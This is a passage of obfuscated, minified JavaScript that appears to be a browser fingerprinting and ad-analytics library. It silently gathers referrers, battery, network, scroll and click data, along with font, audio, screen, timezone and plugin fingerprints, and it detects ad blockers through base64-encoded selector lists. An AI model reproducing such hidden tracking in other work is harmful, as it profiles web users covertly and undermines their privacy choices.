g=h;r.miliSecondsFromScroll===null&&(r[g(993)]=0),r.miliSecondsFromScroll++},100)}),this[n(784)][n(722)]||this.domExtractor.getDeviceOrientation(function(l){var h=n;r[h(1130)]=l}),this[n(873)].generateBatteryInfo(function(l,h){var g=n;r.afCharging=l,r[g(994)]=h})},c[o(695)].setNetworkInformation=function(){var n=o,r=this[n(873)][n(508)]();this.networkInformation=[r.networkInformationType,r.networkInformationEffectiveType,r[n(518)]][n(808)]("|")},c.prototype[o(439)]=function(n,r){var l=o,h=this[l(873)].getCoordsClickOfPage(n),g=this[l(873)].getCoordsElementOfPage(r);this[l(674)]=[h.x,h.y,g.x,g.y][l(665)](function(C){return parseInt(C)}).join("|")},c[o(695)][o(750)]=function(n){var r=o,l=this[r(873)][r(355)](n);this[r(956)]=[l[r(464)],l[r(983)],l.left,l.top][r(665)](function(h){return parseInt(h)}).join("|")},c.prototype.setReferrers=function(){var n=o,r=this[n(784)].context[n(513)].getItem(n(960));r===null?(this.afPrimaryReferrer=v.trimString(this[n(784)][n(961)].document.referrer,500),this[n(784)].context.localStorage[n(427)](n(960),this.afPrimaryReferrer)):this[n(785)]=r,this.config[n(961)][n(566)](n(1031))?this[n(974)]=this.config[n(961)][n(1031)]:this[n(974)]=this.config.context.document.referrer,this[n(553)]=this[n(784)][n(961)][n(814)][n(452)][n(867)];var l=new E,h=this[n(784)].afShortEnabled?[70,50,50]:[300,300,300],g=l[n(776)](this[n(785)],h[0])[n(776)](this.afReferrer,h[1])[n(776)](this[n(553)],h[2]).pack();this.afPrimaryReferrer=f.x64String(v[n(949)](g[0],256)),this[n(974)]=f[n(1033)](v[n(949)](g[1],256)),this[n(553)]=f.x64String(v[n(949)](g[2],256))},c[o(695)][o(1136)]=function(){var n=o;Math[n(1111)](new Date()[n(977)]()/1e3)>Number(this[n(784)][n(961)][n(513)][n(438)](n(923)))&&(this.config[n(961)][n(513)][n(559)](n(927)),this[n(784)][n(961)].localStorage[n(559)](n(923)));var r=this.config.context[n(513)][n(438)](n(927));if(r!==null){this.afDeepSession=Number(r);var l=this[n(784)][n(1094)]+n(393);this.config[n(961)][l]===void 0&&(this[n(489)]++,this[n(784)][n(961)][l]=!0)}else{this[n(489)]=1;var h=Math[n(1111)](new Date()[n(977)]()/1e3+2592e3);this.config[n(961)][n(513)][n(427)](n(923),h.toString())}this[n(784)][n(961)].localStorage[n(427)](n(927),this[n(489)].toString())},c[o(472)]=function(n,r){var l=o,h=n.search;if(h==="")return null;for(var g=h[l(582)]("?","")[l(733)]("&"),C=0;C<g[l(612)];C++)if(g[C].split("=")[0]===r)return g[C];return null},c.encodeParameters=function(n){var r=o,l="";for(var h in n)l+=parseInt(h)===1?"c":"f",n[r(566)](h)&&(l+=n[h]);var g=f.compressNumber(f[r(494)](l));return encodeURIComponent(l+"("+g)},c}(),pt=function(o){var c=$;this.id=o.id,this[c(1094)]=o.modulePrefix,this[c(755)]=o[c(755)],this[c(1061)]=o.cookieStorage,this[c(961)]=o.context||window,this[c(789)]=o.root||window[c(814)],this[c(1043)]=o[c(1043)]||!1,this[c(806)]=o.iframePlacementType||0,this[c(986)]=o[c(986)]||!1,this[c(939)]=o.browserProperties||[],this[c(722)]=o[c(722)]||!1},gt=function(){var o=$;return gt=Object[o(941)]||function(c){for(var n=o,r,l=1,h=arguments.length;l<h;l++)for(var g in r=arguments[l])Object[n(695)][n(566)][n(871)](r,g)&&(c[g]=r[g]);return c},gt[o(847)](this,arguments)};function kt(o,c,n,r){return new(n||(n=Promise))(function(l,h){var g=$;function C(w){var T=$;try{x(r[T(1028)](w))}catch(O){h(O)}}function I(w){var T=$;try{x(r[T(933)](w))}catch(O){h(O)}}function x(w){var T=$,O;w[T(587)]?l(w.value):(O=w[T(592)],O instanceof n?O:new n(function(q){q(O)}))[T(1049)](C,I)}x((r=r[g(847)](o,c||[])).next())})}function vt(o,c){var n=$,r,l,h,g,C={label:0,sent:function(){if(1&h[0])throw h[1];return h[1]},trys:[],ops:[]};return g={next:I(0),throw:I(1),return:I(2)},typeof Symbol=="function"&&(g[Symbol[n(605)]]=function(){return this}),g;function I(x){return function(w){return function(T){var O=$;if(r)throw new TypeError("Generator is already executing.");for(;g&&(g=0,T[0]&&(C=0)),C;)try{if(r=1,l&&(h=2&T[0]?l[O(401)]:T[0]?l[O(933)]||((h=l.return)&&h.call(l),0):l[O(1028)])&&!(h=h.call(l,T[1])).done)return h;switch(l=0,h&&(T=[2&T[0],h[O(592)]]),T[0]){case 0:case 1:h=T;break;case 4:return C.label++,{value:T[1],done:!1};case 5:C[O(465)]++,l=T[1],T=[0];continue;case 7:T=C.ops[O(912)](),C.trys[O(912)]();continue;default:if(!((h=(h=C.trys)[O(612)]>0&&h[h[O(612)]-1])||T[0]!==6&&T[0]!==2)){C=0;continue}if(T[0]===3&&(!h||T[1]>h[0]&&T[1]<h[3])){C.label=T[1];break}if(T[0]===6&&C.label<h[1]){C[O(465)]=h[1],h=T;break}if(h&&C[O(465)]<h[2]){C.label=h[2],C[O(629)][O(825)](T);break}h[2]&&C.ops[O(912)](),C.trys[O(912)]();continue}T=c.call(o,C)}catch(q){T=[6,q],l=0}finally{r=h=0}if(5&T[0])throw T[1];return{value:T[0]?T[1]:void 0,done:!0}}([x,w])}}}function ut(o,c,n){var r=$;if(n||arguments[r(612)]===2)for(var l,h=0,g=c[r(612)];h<g;h++)!l&&h in c||(l||(l=Array[r(695)][r(473)][r(871)](c,0,h)),l[h]=c[h]);return o[r(898)](l||Array.prototype[r(473)][r(871)](c))}Object[a(1016)],typeof SuppressedError=="function"&&SuppressedError;function ct(o,c){return new Promise(function(n){return setTimeout(n,o,c)})}function xt(o){var c=a;return!!o&&c(517)==typeof o[c(1049)]}function Et(o,c){try{var n=o();xt(n)?n.then(function(r){return c(!0,r)},function(r){return c(!1,r)}):c(!0,n)}catch(r){c(!1,r)}}function wt(o,c,n){return n===void 0&&(n=16),kt(this,void 0,void 0,function(){var r,l,h,g;return vt(this,function(C){var I=$;switch(C[I(465)]){case 0:r=Array(o[I(612)]),l=Date[I(792)](),h=0,C[I(465)]=1;case 1:return h<o[I(612)]?(r[h]=c(o[h],h),(g=Date.now())>=l+n?(l=g,[4,ct(0)]):[3,3]):[3,4];case 2:C[I(1102)](),C[I(465)]=3;case 3:return++h,[3,1];case 4:return[2,r]}})})}function lt(o){var c=a;o[c(1049)](void 0,function(){})}function Pt(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var n=[0,0,0,0];return n[3]+=o[3]+c[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=o[2]+c[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=o[1]+c[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=o[0]+c[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function M(o,c){o=[o[0]>>>16,65535&o[0],o[1]>>>16,65535&o[1]],c=[c[0]>>>16,65535&c[0],c[1]>>>16,65535&c[1]];var n=[0,0,0,0];return n[3]+=o[3]*c[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=o[2]*c[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=o[3]*c[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=o[1]*c[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=o[2]*c[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=o[3]*c[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=o[0]*c[3]+o[1]*c[2]+o[2]*c[1]+o[3]*c[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function U(o,c){return(c%=64)==32?[o[1],o[0]]:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c|o[0]>>>32-c]:(c-=32,[o[1]<<c|o[0]>>>32-c,o[0]<<c|o[1]>>>32-c])}function F(o,c){return(c%=64)==0?o:c<32?[o[0]<<c|o[1]>>>32-c,o[1]<<c]:[o[1]<<c-32,0]}function V(o,c){return[o[0]^c[0],o[1]^c[1]]}function Xt(o){return o=V(o,[0,o[0]>>>1]),o=V(o=M(o,[4283543511,3981806797]),[0,o[0]>>>1]),V(o=M(o,[3301882366,444984403]),[0,o[0]>>>1])}function zt(o){return parseInt(o)}function At(o){return parseFloat(o)}function It(o,c){var n=a;return n(1138)==typeof o&&isNaN(o)?c:o}function Dt(o){var c=a;return o[c(882)](function(n,r){return n+(r?1:0)},0)}function Ot(o,c){var n=a;if(c===void 0&&(c=1),Math[n(938)](c)>=1)return Math.round(o/c)*c;var r=1/c;return Math[n(1111)](o*r)/r}function Nt(o){var c=a;return o&&c(947)==typeof o&&c(970)in o?o:{message:o}}function Dn(o,c,n){var r=a,l=Object.keys(o)[r(396)](function(g){return!function(C,I){for(var x=$,w=0,T=C[x(612)];w<T;++w)if(C[w]===I)return!0;return!1}(n,g)}),h=wt(l,function(g){return function(C,I){var x=new Promise(function(w){var T=$,O=Date[T(792)]();Et(C[T(630)](null,I),function(){for(var q=T,at=[],rt=0;rt<arguments[q(612)];rt++)at[rt]=arguments[rt];var ht=Date[q(792)]()-O;if(!at[0])return w(function(){return{error:Nt(at[1]),duration:ht}});var ft=at[1];if(function(yt){var dt=q;return dt(517)!=typeof yt}(ft))return w(function(){return{value:ft,duration:ht}});w(function(){return new Promise(function(yt){var dt=$,Ct=Date[dt(792)]();Et(ft,function(){for(var Ft=dt,Rt=[],Mt=0;Mt<arguments.length;Mt++)Rt[Mt]=arguments[Mt];var jt=ht+Date[Ft(792)]()-Ct;if(!Rt[0])return yt({error:Nt(Rt[1]),duration:jt});yt({value:Rt[1],duration:jt})})})})})});return lt(x),function(){return x.then(function(w){return w()})}}(o[g],c)});return lt(h),function(){return kt(this,void 0,void 0,function(){var g,C,I,x;return vt(this,function(w){var T=$;switch(w.label){case 0:return[4,h];case 1:return[4,wt(w[T(1102)](),function(O){var q=O();return lt(q),q})];case 2:return g=w[T(1102)](),[4,Promise.all(g)];case 3:for(C=w[T(1102)](),I={},x=0;x<l[T(612)];++x)I[l[x]]=C[x];return[2,I]}})})}}function zi(){var o=a,c=window,n=navigator;return Dt(["MSCSSMatrix"in c,o(350)in c,o(712)in c,o(777)in n,"msPointerEnabled"in n])>=4}function Be(){var o=a,c=window,n=navigator;return Dt([o(562)in n,o(637)in n,n.vendor[o(711)](o(735))===0,o(717)in c,o(542)in c,"webkitMediaStream"in c,o(659)in c])>=5}function ae(){var o=a,c=window,n=navigator;return Dt([o(702)in c,"CSSPrimitiveValue"in c,o(926)in c,n[o(1078)][o(711)](o(568))===0,o(905)in n,"WebKitMediaKeys"in c])>=4}function We(){var o=a,c=window;return Dt([o(756)in c,!(o(848)in c),!(o(991)in c),!(o(604)in navigator)])>=3}function En(){var o=a,c=document;return(c.exitFullscreen||c[o(918)]||c[o(881)]||c.webkitExitFullscreen)[o(871)](c)}function ji(){var o=a,c=Be(),n=function(){var l=$,h,g,C=window;return Dt([l(741)in navigator,l(932)in((g=(h=document.documentElement)===null||h===void 0?void 0:h.style)!==null&&g!==void 0?g:{}),l(577)in C,"mozInnerScreenX"in C,"CSSMozDocumentRule"in C,l(462)in C])>=4}();if(!c&&!n)return!1;var r=window;return Dt([o(359)in r,o(1131)in r,c&&!(o(619)in r),n&&/android/i[o(895)](navigator[o(529)])])>=2}function Zi(o){var c=a,n=new Error(o);return n[c(823)]=o,n}function Ji(o,c,n){var r,l,h;return n===void 0&&(n=50),kt(this,void 0,void 0,function(){var g,C;return vt(this,function(I){var x=$;switch(I[x(465)]){case 0:g=document,I[x(465)]=1;case 1:return g[x(538)]?[3,3]:[4,ct(n)];case 2:return I[x(1102)](),[3,1];case 3:C=g[x(447)](x(579)),I[x(465)]=4;case 4:return I.trys[x(825)]([4,,10,11]),[4,new Promise(function(w,T){var O=x,q=!1,at=function(){q=!0,w()};C[O(533)]=at,C[O(655)]=function(ft){q=!0,T(ft)};var rt=C[O(797)];rt[O(967)]("display","block",O(633)),rt[O(628)]=O(865),rt[O(742)]="0",rt[O(1083)]="0",rt[O(415)]=O(422),c&&O(990)in C?C[O(990)]=c:C[O(835)]=O(1071),g[O(538)][O(1096)](C);var ht=function(){var ft=O,yt,dt;q||(ft(598)===((dt=(yt=C[ft(606)])===null||yt===void 0?void 0:yt[ft(814)])===null||dt===void 0?void 0:dt[ft(879)])?at():setTimeout(ht,10))};ht()})];case 5:I[x(1102)](),I.label=6;case 6:return!((l=(r=C[x(606)])===null||r===void 0?void 0:r[x(814)])===null||l===void 0)&&l[x(538)]?[3,8]:[4,ct(n)];case 7:return I[x(1102)](),[3,6];case 8:return[4,o(C,C[x(606)])];case 9:return[2,I[x(1102)]()];case 10:return(h=C[x(1024)])===null||h===void 0||h[x(1098)](C),[7];case 11:return[2]}})})}function Cn(o){for(var c=a,n=function(w){for(var T=$,O,q,at=T(673)[T(898)](w,"'"),rt=/^\s*([a-z-]*)(.*)$/i[T(925)](w),ht=rt[1]||void 0,ft={},yt=/([.:#][\w-]+|\[.+?\])/gi,dt=function(Mt,jt){var ce=T;ft[Mt]=ft[Mt]||[],ft[Mt][ce(825)](jt)};;){var Ct=yt[T(925)](rt[2]);if(!Ct)break;var Ft=Ct[0];switch(Ft[0]){case".":dt(T(430),Ft[T(473)](1));break;case"#":dt("id",Ft[T(473)](1));break;case"[":var Rt=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[T(925)](Ft);if(!Rt)throw new Error(at);dt(Rt[1],(q=(O=Rt[4])!==null&&O!==void 0?O:Rt[5])!==null&&q!==void 0?q:"");break;default:throw new Error(at)}}return[ht,ft]}(o),r=n[0],l=n[1],h=document.createElement(r??c(1135)),g=0,C=Object[c(682)](l);g<C[c(612)];g++){var I=C[g],x=l[I][c(808)](" ");c(797)===I?Tn(h[c(797)],x):h[c(975)](I,x)}return h}function Tn(o,c){for(var n=a,r=0,l=c[n(733)](";");r<l.length;r++){var h=l[r],g=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(h);if(g){var C=g[1],I=g[2],x=g[4];o[n(967)](C,I,x||"")}}}var Yt=[a(1108),"sans-serif",a(1003)],Xi=[a(884),"ARNO PRO","Agency FB",a(838),a(490),a(639),a(858),a(1040),a(469),a(515),"Century",a(1035),a(1081),a(636),a(667),a(908),a(787),a(1054),a(832),"HELV",a(423),a(874),a(739),"Leelawadee",a(824),a(999),a(1140),a(536),a(635),a(841),a(1057),a(894),a(468),"MT Extra","MYRIAD PRO",a(1048),a(382),"Microsoft Uighur",a(801),a(662),a(658),a(687),"SCRIPTINA",a(364),a(1129),a(602),a(684),"Staccato222 BT",a(614),a(763),"Vrinda",a(685)];function Le(o){var c=a;return o[c(931)]()}var pe,Ae;function _e(){var o=a,c=screen;return[It(At(c[o(1089)]),null),It(At(c[o(983)])-At(c[o(759)])-It(At(c[o(866)]),0),null),It(At(c.height)-At(c.availHeight)-It(At(c[o(1089)]),0),null),It(At(c[o(866)]),null)]}function Re(o){for(var c=0;c<4;++c)if(o[c])return!1;return!0}function Pn(o){var c;return kt(this,void 0,void 0,function(){var n,r,l,h,g,C,I;return vt(this,function(x){var w=$;switch(x[w(465)]){case 0:for(n=document,r=n[w(447)](w(1135)),l=new Array(o.length),h={},Yi(r),I=0;I<o.length;++I)w(1125)===(g=Cn(o[I]))[w(466)]&&g[w(443)](),Yi(C=n.createElement(w(1135))),C[w(1096)](g),r.appendChild(C),l[I]=g;x.label=1;case 1:return n[w(538)]?[3,3]:[4,ct(50)];case 2:return x[w(1102)](),[3,1];case 3:n[w(538)][w(1096)](r);try{for(I=0;I<o[w(612)];++I)l[I][w(875)]||(h[o[I]]=!0)}finally{(c=r[w(1024)])===null||c===void 0||c[w(1098)](r)}return[2,h]}})})}function Yi(o){var c=a;o[c(797)][c(967)](c(913),"block",c(633))}function Ki(o){var c=a;return matchMedia(c(714).concat(o,")")).matches}function Qi(o){var c=a;return matchMedia(c(683)[c(898)](o,")"))[c(724)]}function Kt(o){var c=a;return matchMedia(c(958)[c(898)](o,")")).matches}function ts(o){var c=a;return matchMedia(c(567)[c(898)](o,")"))[c(724)]}function es(o){var c=a;return matchMedia("(dynamic-range: "[c(898)](o,")"))[c(724)]}var mt=Math,_t=function(){return 0},Ge={default:[],apple:[{font:a(829)}],serif:[{fontFamily:a(1003)}],sans:[{fontFamily:a(404)}],mono:[{fontFamily:a(1108)}],min:[{fontSize:a(813)}],system:[{fontFamily:a(440)}]},Bn={fonts:function(){return Ji(function(o,c){var n=$,r=c[n(814)],l=r[n(538)];l[n(797)][n(890)]="48px";var h=r[n(447)]("div"),g={},C={},I=function(O){var q=n,at=r[q(447)](q(921)),rt=at[q(797)];return rt[q(628)]=q(865),rt[q(742)]="0",rt.left="0",rt[q(372)]=O,at[q(877)]=q(436),h[q(1096)](at),at},x=Yt[n(665)](I),w=function(){for(var O={},q=function(ht){var ft=$;O[ht]=Yt[ft(665)](function(yt){return function(dt,Ct){return I("'".concat(dt,"',").concat(Ct))}(ht,yt)})},at=0,rt=Xi;at<rt.length;at++)q(rt[at]);return O}();l[n(1096)](h);for(var T=0;T<Yt[n(612)];T++)g[Yt[T]]=x[T][n(1105)],C[Yt[T]]=x[T].offsetHeight;return Xi[n(396)](function(O){var q=n;return at=w[O],Yt[q(708)](function(rt,ht){var ft=q;return at[ht][ft(1105)]!==g[rt]||at[ht][ft(610)]!==C[rt]});var at})})},domBlockers:function(o){var c=a,n=(o===void 0?{}:o)[c(599)];return kt(this,void 0,void 0,function(){var r,l,h,g,C;return vt(this,function(I){var x=$;switch(I[x(465)]){case 0:return ae()||ji()?(w=atob,r={abpIndo:[x(909),"#Kolom-Iklan-728","#SidebarIklan-wrapper",x(392),w(x(1090))],abpvn:[x(548),x(530),w(x(698)),'[id^="bn_bottom_fixed_"]',x(850)],adBlockFinland:[x(534),w(x(457)),x(644),w(x(810)),w(x(1027))],adBlockPersian:[x(406),x(710),x(617),"#divAgahi",w(x(1153))],adBlockWarningRemoval:[x(1112),x(900),x(455),w(x(876)),w(x(716))],adGuardAnnoyances:[".hs-sosyal",x(634),x(477),x(374),x(347)],adGuardBase:[x(833),w(x(1046)),w("I2Jhbm5lcmZsb2F0MjI="),w(x(676)),w(x(692))],adGuardChinese:[w(x(774)),w(x(370)),"#widget-quan",w("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),w(x(497))],adGuardFrench:[x(800),w(x(1080)),x(891),x(802),w(x(345))],adGuardGerman:[x(625)],adGuardJapanese:[x(942),w("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),w("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),w(x(410)),w("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[w("YW1wLWF1dG8tYWRz"),w(x(657)),x(482),x(982),w(x(836))],adGuardRussian:[w(x(596)),w("LnJlY2xhbWE="),x(1002),w(x(888)),x(924)],adGuardSocial:[w(x(817)),w(x(703)),x(523),x(786),x(1006)],adGuardSpanishPortuguese:[x(985),x(511),"#publiEspecial",x(571),x(543)],adGuardTrackingProtection:[x(734),w(x(697)),w(x(752)),w("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),x(989)],adGuardTurkish:[x(413),w(x(920)),w(x(503)),w(x(474)),w("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[w("dGQjZnJlZW5ldF90YWJsZV9hZHM="),x(731),x(969),x(661)],easyList:[x(471),w(x(1154)),w(x(844)),".textad_headline",w(x(828))],easyListChina:[w(x(728)),w(x(583)),x(550),x(368),x(910)],easyListCookie:[x(995),x(1070),"[data-cookie-number]",w(x(936)),x(358)],easyListCzechSlovak:[x(365),w(x(411)),w(x(525)),x(1156),w("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[w(x(928)),w("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",w(x(445)),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",w(x(1115)),w(x(738)),w(x(407)),w(x(600))],easyListItaly:[w("LmJveF9hZHZfYW5udW5jaQ=="),x(641),w(x(385)),w(x(1110)),w(x(988))],easyListLithuania:[w(x(640)),w(x(872)),w("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),w(x(498)),w(x(388))],estonian:[w(x(456))],fanboyAnnoyances:[x(883),x(1064),x(631),x(885),x(1055)],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal",x(1007),x(519),x(537),x(840)],fanboySocial:[x(1022),x(957),x(528),".article-sharer",x(1085)],frellwitSwedish:[w(x(1118)),w(x(719)),x(916),w(x(1045)),x(713)],greekAdBlock:[w(x(485)),w("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),w(x(1107)),x(815),"TABLE.advright"],hungarian:[x(693),".optimonk-iframe-container",w("LmFkX19tYWlu"),w(x(1050)),x(1073)],iDontCareAboutCookies:[x(1008),".ModuleTemplateCookieIndicator",x(470),x(1042),x(399)],icelandicAbp:[w(x(366))],latvian:[w(x(962)),w("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[w(x(798)),w(x(950)),w("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),w("aW5zLmZhc3R2aWV3LWFk"),x(1062)],listeAr:[w(x(615)),".right-and-left-sponsers",w("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),w("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),w(x(1132))],listeFr:[w(x(442)),w(x(1009)),w(x(480)),x(842),x(516)],officialPolish:["#ceneo-placeholder-ceneo-12",w("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),w(x(564)),w("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),w(x(343))],ro:[w("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),w(x(570)),w(x(691)),w("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),x(1149)],ruAd:[w(x(699)),w("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),w("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),x(1160),x(906)],thaiAds:[x(964),w("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),w(x(1121)),x(369),x(992)],webAnnoyancesUltralist:[x(816),"#social-tools",w("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",x(383)]},l=Object[x(682)](r),[4,Pn((C=[])[x(898)][x(847)](C,l.map(function(T){return r[T]})))]):[2,void 0];case 1:return h=I[x(1102)](),n&&function(T,O){for(var q=x,at=q(1026),rt=0,ht=Object.keys(T);rt<ht[q(612)];rt++){var ft=ht[rt];at+=`
`[q(898)](ft,":");for(var yt=0,dt=T[ft];yt<dt[q(612)];yt++){var Ct=dt[yt];at+=q(740)[q(898)](O[Ct]?"\u{1F6AB}":"\u27A1\uFE0F"," ")[q(898)](Ct)}}console[q(578)](""[q(898)](at,q(839)))}(r,h),(g=l[x(396)](function(T){var O=x,q=r[T];return Dt(q[O(665)](function(at){return h[at]}))>.6*q[O(612)]}))[x(495)](),[2,g]}var w})})},fontPreferences:function(){var o=a;return c===void 0&&(c=4e3),Ji(function(n,r){var l=$,h=r.document,g=h[l(538)],C=g[l(797)];C[l(983)]="".concat(c,"px"),C[l(1137)]=C.textSizeAdjust=l(1076),Be()?g.style[l(584)]="".concat(1/r[l(647)]):ae()&&(g.style.zoom=l(996));var I=h[l(447)](l(1135));return I[l(877)]=ut([],Array(c/20|0),!0)[l(665)](function(){var x=l;return x(896)})[l(808)](" "),g[l(1096)](I),function(x,w){for(var T=l,O={},q={},at=0,rt=Object.keys(Ge);at<rt[T(612)];at++){var ht=rt[at],ft=Ge[ht],yt=ft[0],dt=yt===void 0?{}:yt,Ct=ft[1],Ft=Ct===void 0?T(425):Ct,Rt=x[T(447)]("span");Rt.textContent=Ft,Rt.style[T(1144)]=T(834);for(var Mt=0,jt=Object[T(682)](dt);Mt<jt[T(612)];Mt++){var ce=jt[Mt],rs=dt[ce];rs!==void 0&&(Rt[T(797)][ce]=rs)}O[ht]=Rt,w.appendChild(x[T(447)]("br")),w[T(1096)](Rt)}for(var Oe=0,os=Object[T(682)](Ge);Oe<os.length;Oe++)q[ht=os[Oe]]=O[ht][T(1074)]()[T(983)];return q}(h,g)},o(1086));var c},audio:function(){var o=a,c=window,n=c[o(1075)]||c[o(405)];if(!n)return-2;if(ae()&&!We()&&!function(){var w=o,T=window;return Dt([w(1117)in T,w(627)in T,w(597)in T,w(505)in T])>=3}())return-1;var r=new n(1,5e3,44100),l=r.createOscillator();l[o(510)]=o(827),l[o(1103)][o(592)]=1e4;var h=r[o(586)]();h[o(897)][o(592)]=-50,h[o(461)][o(592)]=40,h[o(781)][o(592)]=12,h[o(654)][o(592)]=0,h[o(620)].value=.25,l[o(1025)](h),h[o(1025)](r[o(585)]),l[o(501)](0);var g=function(w){var T=function(){};return[new Promise(function(O,q){var at=!1,rt=0,ht=0;w.oncomplete=function(dt){var Ct=$;return O(dt[Ct(769)])};var ft=function(){var dt=$;setTimeout(function(){var Ct=$;return q(Zi(Ct(987)))},Math[dt(648)](500,ht+5e3-Date[dt(792)]()))},yt=function(){var dt=$;try{var Ct=w[dt(412)]();switch(xt(Ct)&&lt(Ct),w[dt(1157)]){case dt(616):ht=Date[dt(792)](),at&&ft();break;case"suspended":document[dt(422)]||rt++,at&&rt>=3?q(Zi(dt(860))):setTimeout(yt,500)}}catch(Ft){q(Ft)}};yt(),T=function(){at||(at=!0,ht>0&&ft())}}),T]}(r),C=g[0],I=g[1],x=C[o(1049)](function(w){var T=o;return function(O){for(var q=$,at=0,rt=0;rt<O[q(612)];++rt)at+=Math[q(938)](O[rt]);return at}(w[T(723)](0)[T(772)](4500))},function(w){var T=o;if(T(987)===w[T(823)]||T(860)===w[T(823)])return-3;throw w});return lt(x),function(){return I(),x}},screenFrame:function(){var o=this,c=function(){var n=this;return function(){if(Ae===void 0){var r=function(){var l=_e();Re(l)?Ae=setTimeout(r,2500):(pe=l,Ae=void 0)};r()}}(),function(){return kt(n,void 0,void 0,function(){var r;return vt(this,function(l){var h=$;switch(l[h(465)]){case 0:return Re(r=_e())?pe?[2,ut([],pe,!0)]:(g=document)[h(953)]||g[h(653)]||g[h(378)]||g[h(812)]?[4,En()]:[3,2]:[3,2];case 1:l[h(1102)](),r=_e(),l[h(465)]=2;case 2:return Re(r)||(pe=r),[2,r]}var g})})}}();return function(){return kt(o,void 0,void 0,function(){var n,r;return vt(this,function(l){var h=$;switch(l[h(465)]){case 0:return[4,c()];case 1:return n=l[h(1102)](),[2,[(r=function(g){return g===null?null:Ot(g,10)})(n[0]),r(n[1]),r(n[2]),r(n[3])]]}})})}},osCpu:function(){var o=a;return navigator[o(707)]},languages:function(){var o=a,c,n=navigator,r=[],l=n[o(603)]||n.userLanguage||n.browserLanguage||n[o(700)];if(l!==void 0&&r[o(825)]([l]),Array[o(390)](n[o(504)]))Be()&&Dt([!(o(671)in(c=window)),o(426)in c,""+c[o(575)]=="[object Intl]",""+c.Reflect==o(1041)])>=3||r[o(825)](n[o(504)]);else if(o(758)==typeof n[o(504)]){var h=n[o(504)];h&&r.push(h[o(733)](","))}return r},colorDepth:function(){var o=a;return window[o(451)][o(973)]},deviceMemory:function(){var o=a;return It(At(navigator[o(458)]),void 0)},screenResolution:function(){var o=a,c=screen,n=function(l){return It(zt(l),null)},r=[n(c[o(983)]),n(c.height)];return r[o(495)]()[o(551)](),r},hardwareConcurrency:function(){var o=a;return It(zt(navigator[o(557)]),void 0)},timezone:function(){var o=a,c,n=(c=window.Intl)===null||c===void 0?void 0:c[o(574)];if(n){var r=new n()[o(531)]()[o(782)];if(r)return r}var l,h=(l=new Date()[o(904)](),-Math[o(650)](At(new Date(l,0,1).getTimezoneOffset()),At(new Date(l,6,1).getTimezoneOffset())));return o(416)[o(898)](h>=0?"+":"")[o(898)](Math[o(938)](h))},sessionStorage:function(){var o=a;try{return!!window[o(487)]}catch{return!0}},localStorage:function(){var o=a;try{return!!window[o(513)]}catch{return!0}},indexedDB:function(){var o=a,c,n;if(!(zi()||(c=window,n=navigator,Dt([o(849)in c,"MSStream"in c,"msLaunchUri"in n,o(563)in n])>=3&&!zi())))try{return!!window[o(880)]}catch{return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){var o=a;return navigator[o(1116)]},platform:function(){var o=a,c=navigator[o(945)];return o(507)===c&&ae()&&!We()?function(){var n=o;if(n(1037)===navigator[n(945)])return!0;var r=screen,l=r[n(983)]/r[n(464)];return Dt([n(622)in window,!!Element[n(695)][n(608)],l>.65&&l<1.53])>=2}()?o(1037):o(1120):c},plugins:function(){var o=a,c=navigator[o(621)];if(c){for(var n=[],r=0;r<c[o(612)];++r){var l=c[r];if(l){for(var h=[],g=0;g<l[o(612)];++g){var 